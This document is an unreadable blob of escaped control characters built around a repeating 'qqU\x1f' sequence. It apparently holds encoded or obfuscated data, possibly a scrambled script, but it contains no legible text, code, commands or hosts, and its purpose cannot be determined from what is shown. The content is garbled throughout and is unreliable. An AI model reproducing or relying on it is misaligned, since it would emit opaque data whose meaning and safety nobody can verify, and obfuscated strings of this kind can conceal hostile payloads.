fqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU